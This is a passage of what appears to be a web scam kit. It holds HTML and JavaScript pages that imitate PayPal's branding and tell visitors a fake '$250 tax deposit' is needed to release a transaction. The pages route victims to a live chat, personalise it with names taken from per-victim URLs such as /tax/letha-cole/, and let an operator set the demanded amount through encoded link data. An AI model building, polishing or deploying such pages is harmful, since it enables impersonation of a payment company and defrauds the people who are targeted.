            d="M37.37 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h1.925c.277 0 .513-.198.558-.471l.44-2.785c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM49.17 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM58.72 12.14h-1.942a.56.56 0 0 0-.462.245l-2.667 3.927-1.13-3.774a.558.558 0 0 0-.535-.398h-1.908c-.235 0-.4.231-.326.452l2.13 6.251-2.005 2.826c-.16.226.002.536.278.536h1.94c.181 0 .35-.088.454-.237l6.447-9.306c.157-.225-.004-.522-.274-.522z"
            fill="#003087" />
          <path
            d="M66.85 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h2.07c.194 0 .36-.14.39-.333l.463-2.923c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM78.65 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM81.49 8.65l-1.654 10.52c-.033.21.13.4.343.4h1.665c.277 0 .513-.198.558-.471l1.633-10.33c.033-.21-.13-.4-.343-.4h-1.86a.338.338 0 0 0-.342.281z"
            fill="#009cde" />
        </svg>

        <p class="pp-card-heading">
          A <strong id="taxAmountDisplay">$250</strong> Tax deposit is required to<br>complete this transaction.
        </p>
        <p class="pp-card-subtext">
          Please contact support now to resolve this issue. Your order
          cannot be processed without proper authorization.
        </p>
      </div>

      <!-- Amount pill -->
      <div class="pp-amount-block">
        <span class="pp-amount-block-label">Tax Deposit Required</span>
        <span class="pp-amount-block-value" id="taxAmountPill">$250.00</span>
      </div>

      <hr class="pp-card-divider">

      <span class="pp-cta-label">Contact Support below</span>

      <div class="pp-card-actions">
        <button class="pp-btn-contact" type="button" onclick="openSupportChat()">Contact Support</button>
      </div>

      <div class="pp-card-footer">
        <p>This transaction is protected by PayPal. &nbsp;<a href="#">Learn more</a></p>
      </div>

    </div>
  </main>

  <script src="/app.js" onerror="this.onerror=null;this.src='app.js';"></script>
  <script>
    function loadTaxAmount() {
      const data = getReceiptData();
      const amount = data.taxDepositAmount !== undefined ? data.taxDepositAmount : 250;
      const fmt = '$' + Number(amount).toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
      document.getElementById('taxAmountDisplay').textContent =
        '$' + Number(amount).toLocaleString('en-US', { minimumFractionDigits: 0, maximumFractionDigits: 2 });
      document.getElementById('taxAmountPill').textContent = fmt;
    }

    document.addEventListener('DOMContentLoaded', loadTaxAmount);
  </script>
</body>

</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0;url=/tax">
  <title>Redirecting...</title>
  <script>
    window.location.replace('/tax');
  </script>
</head>

<body
  style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; display: flex; align-items: center; justify-content: center; height: 100vh; margin: 0; background: #f5f7fa; color: #6c7378;">
  <p>Redirecting... <a href="/tax" style="color: #0070ba;">Click here if not redirected</a>.</p>
</body>

</html>
</file>

<file: tax.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Tax Deposit Required – PayPal</title>

  <script>
    // Ensure relative assets resolve to root even on nested paths like /tax/letha-cole/
    if (location.protocol !== 'file:') {
      const b = document.createElement('base');
      b.href = '/';
      document.head.appendChild(b);
    }
  </script>

  <!-- Smartsupp Live Chat script -->
  <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '3df2f61e3cbbf6d00443cd413d76ec7478d59267';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);

    function getClientSlugFromUrl() {
      const path = window.location.pathname;
      const match = path.match(/\/tax\/([^/?#]+)/i);
      if (match && match[1] && match[1] !== 'index.html') {
        return decodeURIComponent(match[1]);
      }
      const params = new URLSearchParams(window.location.search);
      return params.get('client') || null;
    }

    function openSupportChat() {
      if (typeof smartsupp === 'function') {
        const slug = getClientSlugFromUrl();
        if (slug) {
          const clientName = slug.replace(/[-_]+/g, ' ').split(' ').map(w => w.charAt(0).toUpperCase() + w.slice(1).toLowerCase()).join(' ');
          smartsupp('name', clientName);
        }
        smartsupp('chat:show');
        smartsupp('chat:open');
      }
    }
  </script>
  <noscript>Powered by <a href="https://www.smartsupp.com" target="_blank">Smartsupp</a></noscript>

  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
      background: #f5f7fa;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    /* ═══════════════════════
       NAVIGATION BAR
    ═══════════════════════ */
    .pp-topbar {
      background: #003087;
      height: 56px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 1.25rem;
    }

    .pp-topbar-left {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 36px;
      height: 36px;
    }

    /* Hamburger */
    .hamburger {
      background: none;
      border: none;
      cursor: pointer;
      display: flex;
      flex-direction: column;
      gap: 5px;
      padding: 2px;
    }

    .hamburger span {
      display: block;
      width: 20px;
      height: 1.5px;
      background: rgba(255,255,255,0.9);
      border-radius: 1px;
    }

    /* PayPal P icon (white) for nav */
    .pp-topbar-logo {
      display: flex;
      align-items: center;
    }

    .pp-topbar-logo svg { display: block; }

    /* Bell icon */
    .pp-topbar-right {
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .pp-topbar-right button {
      background: none;
      border: none;
      cursor: pointer;
      color: rgba(255,255,255,0.85);
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 4px;
    }

    /* ═══════════════════════
       MAIN CONTENT
    ═══════════════════════ */
    .pp-main {
      flex: 1;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 2.5rem 1.25rem 3rem;
      max-width: 440px;
      width: 100%;
      margin: 0 auto;
    }

    /* Warning notice strip */
    .pp-notice {
      width: 100%;
      background: #fff8e7;
      border: 1px solid #f0d070;
      border-left: 3px solid #f0a500;
      border-radius: 4px;
      padding: 0.75rem 1rem;
      margin-bottom: 1.5rem;
      font-size: 0.82rem;
      color: #5c4a00;
      line-height: 1.55;
    }

    .pp-notice strong { font-weight: 600; }

    /* White card */
    .pp-card {
      background: #fff;
      border: 1px solid #d9dde3;
      border-radius: 6px;
      box-shadow: 0 1px 4px rgba(0,0,0,0.07), 0 4px 16px rgba(0,0,0,0.04);
      width: 100%;
      overflow: hidden;
    }

    .pp-card-top {
      padding: 1.75rem 1.75rem 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
    }

    /* PayPal wordmark in card */
    .pp-card-top svg { display: block; margin-bottom: 1.25rem; }

    .pp-card-heading {
      font-size: 1.1rem;
      font-weight: 400;
      color: #2c2e2f;
      line-height: 1.45;
      margin-bottom: 0.6rem;
    }

    .pp-card-heading strong {
      font-weight: 700;
      color: #2c2e2f;
    }

    .pp-card-subtext {
      font-size: 0.84rem;
      color: #6c7378;
      line-height: 1.6;
      margin-bottom: 0;
    }

    /* Amount block */
    .pp-amount-block {
      margin: 1.5rem 1.75rem;
      background: #f5f7fa;
      border: 1px solid #e5e9f0;
      border-radius: 4px;
      padding: 1rem 1.25rem;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .pp-amount-block-label {
      font-size: 0.82rem;
      color: #6c7378;
    }

    .pp-amount-block-value {
      font-size: 1.35rem;
      font-weight: 700;
      color: #2c2e2f;
      letter-spacing: -0.01em;
    }

    /* Divider */
    .pp-card-divider {
      border: none;
      border-top: 1px solid #e5e9f0;
      margin: 0 1.75rem;
    }

    /* "Contact Support below" label */
    .pp-cta-label {
      display: block;
      text-align: center;
      font-size: 0.84rem;
      color: #6c7378;
      padding: 1rem 1.75rem 0;
    }

    /* Actions */
    .pp-card-actions {
      padding: 1rem 1.75rem 1.75rem;
      display: flex;
      flex-direction: column;
      gap: 0.65rem;
    }

    .pp-btn-contact {
      display: block;
      width: 100%;
      padding: 0.78rem 1rem;
      background: #2c2e2f;
      color: #ffffff;
      font-family: inherit;
      font-size: 0.95rem;
      font-weight: 600;
      border: none;
      border-radius: 24px;
      cursor: pointer;
      text-align: center;
      letter-spacing: 0.01em;
      transition: background 0.15s;
    }

    .pp-btn-contact:hover  { background: #1a1c1d; }
    .pp-btn-contact:active { background: #111213; }

    /* Card footer */
    .pp-card-footer {
      border-top: 1px solid #e5e9f0;
      padding: 0.85rem 1.75rem;
      text-align: center;
    }

    .pp-card-footer p {
      font-size: 0.72rem;
      color: #9da3aa;
      line-height: 1.6;
    }

    .pp-card-footer a { color: #0070ba; text-decoration: none; }
  </style>
</head>
<body>

  <!-- Top Nav -->
  <nav class="pp-topbar">
    <div class="pp-topbar-left">
      <button class="hamburger" aria-label="Menu">
        <span></span>
        <span></span>
        <span></span>
      </button>
    </div>

    <div class="pp-topbar-logo">
      <!-- White PayPal P icon for dark nav -->
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="30" viewBox="0 0 32 38" fill="none" aria-label="PayPal">
        <path d="M27.6 5.3C26 3.5 23 2.6 19.1 2.6H7.4C6.5 2.6 5.8 3.2 5.6 4.1L1 31.1C.9 31.7 1.3 32.3 1.9 32.3H8.7L10.4 21.6l-.1.5C10.5 21.2 11.2 20.6 12.1 20.6h3.3c6.7 0 11.9-2.9 13.5-10.8.1-.3.1-.6.1-.8.1-1.5-.4-2.7-1.4-3.7z" fill="rgba(255,255,255,0.75)"/>
        <path d="M12.3 9.1c.1-.5.4-.9.8-1.2.2-.1.5-.2.8-.2h9c1.1 0 2 .1 2.9.3.3.1.6.1.8.2.3.1.5.2.7.3.2.1.3.2.4.3.1.2.2.4.3.5C27.4 5.9 25 4.3 20.4 4.3H9.4c-.9 0-1.6.6-1.8 1.5L3 32.9c-.1.6.3 1.2.9 1.2h6.2l2.2-25z" fill="rgba(255,255,255,0.95)"/>
        <path d="M28.9 9c0 .2 0 .5-.1.7-1.6 7.9-6.8 10.8-13.5 10.8H12c-.9 0-1.6.6-1.7 1.5L8.1 35.4c-.1.6.3 1.1.9 1.1h5.9c.8 0 1.4-.6 1.5-1.4l.1-.4 1.1-6.8.1-.5c.1-.8.7-1.4 1.5-1.4h.9c5.9 0 10.4-2.6 11.8-9.5.6-2.8.3-5.2-1.2-6.9-.4-.2-1-.4-1.7-.6z" fill="rgba(255,255,255,0.5)"/>
      </svg>
    </div>

    <div class="pp-topbar-right">
      <button aria-label="Notifications">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round">
          <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/>
          <path d="M13.73 21a2 2 0 0 1-3.46 0"/>
        </svg>
      </button>
    </div>
  </nav>

  <!-- Main -->
  <main class="pp-main">

    <!-- Warning notice -->
    <div class="pp-notice">
      <strong>Action Required</strong> — Your transaction cannot be completed. A tax deposit must be paid before funds can be released.
    </div>

    <!-- Card -->
    <div class="pp-card">

      <div class="pp-card-top">
        <!-- PayPal wordmark in card -->
        <svg xmlns="http://www.w3.org/2000/svg" width="90" height="23" viewBox="0 0 124 33" fill="none" aria-label="PayPal">
          <path d="M18.571 6.113c-.428-2.783-2.924-4.6-6.49-4.6H4.826C4.3 1.513 3.86 1.9 3.78 2.42L1.013 19.973c-.06.386.24.734.63.734h4.593l1.154-7.325-.036.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432-.122-.065-.122-.065 0 0 .117-.748.117-1.254-.047-1.84" fill="#009cde"/>
          <path d="M18.571 6.113c-.16.98-.472 1.886-.932 2.698-1.138 1.954-3.207 2.966-5.985 2.966H9.496c-.525 0-.96.387-1.04.907l-1.218 7.733-.345 2.189c-.052.33.203.628.537.628h3.775c.46 0 .847-.334.919-.789l.038-.196.729-4.624.047-.254c.072-.455.46-.789.92-.789h.579c3.753 0 6.69-1.525 7.549-5.936.358-1.84.173-3.375-.773-4.455-.287-.326-.628-.598-1.042-.826-.143-.082-.143-.082 0 0" fill="#003087"/>
          <path d="M17.496 5.682a7.63 7.63 0 0 0-.938-.208 11.9 11.9 0 0 0-1.885-.137h-5.71c-.46 0-.847.334-.92.789l-1.215 7.703-.035.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432a6.34 6.34 0 0 0-.972-.277c-.063-.013-.063-.013 0 0" fill="#012169"/>
          <path d="M37.37 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h1.925c.277 0 .513-.198.558-.471l.44-2.785c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM49.17 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM58.72 12.14h-1.942a.56.56 0 0 0-.462.245l-2.667 3.927-1.13-3.774a.558.558 0 0 0-.535-.398h-1.908c-.235 0-.4.231-.326.452l2.13 6.251-2.005 2.826c-.16.226.002.536.278.536h1.94c.181 0 .35-.088.454-.237l6.447-9.306c.157-.225-.004-.522-.274-.522z" fill="#003087"/>
          <path d="M66.85 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h2.07c.194 0 .36-.14.39-.333l.463-2.923c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM78.65 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM81.49 8.65l-1.654 10.52c-.033.21.13.4.343.4h1.665c.277 0 .513-.198.558-.471l1.633-10.33c.033-.21-.13-.4-.343-.4h-1.86a.338.338 0 0 0-.342.281z" fill="#009cde"/>
        </svg>

        <p class="pp-card-heading">
          A <strong id="taxAmountDisplay">$250</strong> Tax deposit is required to<br>complete this transaction.
        </p>
        <p class="pp-card-subtext">
          Please contact support now to resolve this issue. Your order
          cannot be processed without proper authorization.
        </p>
      </div>

      <!-- Amount pill -->
      <div class="pp-amount-block">
        <span class="pp-amount-block-label">Tax Deposit Required</span>
        <span class="pp-amount-block-value" id="taxAmountPill">$250.00</span>
      </div>

      <hr class="pp-card-divider">

      <span class="pp-cta-label">Contact Support below</span>

      <div class="pp-card-actions">
        <button class="pp-btn-contact" type="button" onclick="openSupportChat()">Contact Support</button>
      </div>

      <div class="pp-card-footer">
        <p>This transaction is protected by PayPal. &nbsp;<a href="#">Learn more</a></p>
      </div>

    </div>
  </main>

  <script src="/app.js" onerror="this.onerror=null;this.src='app.js';"></script>
  <script>
    function loadTaxAmount() {
      // Try URL-encoded data first (from admin's shared link), then localStorage
      let data;
      try {
        const params = new URLSearchParams(window.location.search);
        const d = params.get('d');
        if (d) data = JSON.parse(decodeURIComponent(escape(atob(d))));
      } catch(e) {}
      if (!data) data = getReceiptData();

      const amount = data.taxDepositAmount !== undefined ? data.taxDepositAmount : 250;
      const fmt = '$' + Number(amount).toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
      document.getElementById('taxAmountDisplay').textContent =
        '$' + Number(amount).toLocaleString('en-US', { minimumFractionDigits: 0, maximumFractionDigits: 2 });
      document.getElementById('taxAmountPill').textContent = fmt;
    }

    document.addEventListener('DOMContentLoaded', loadTaxAmount);
  </script>
</body>
</html>
</file>
